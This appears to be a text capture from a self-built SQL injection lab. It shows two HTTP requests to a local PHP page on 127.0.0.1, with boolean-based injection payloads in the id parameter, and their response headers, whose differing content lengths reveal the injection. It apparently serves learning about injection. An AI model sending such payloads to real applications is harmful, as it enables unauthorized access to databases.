 GET http://127.0.0.1/self_sqli/test4.php?id=-1'Or(1)<>1%23 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Date: Tue, 17 Sep 2024 07:24:59 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 422
GET http://127.0.0.1/self_sqli/test4.php?id=-1'Or(2)<>1%23 HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Date: Tue, 17 Sep 2024 07:25:38 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
6 X-Powered-By: PHP/5.4.45
7 Content-Length: 463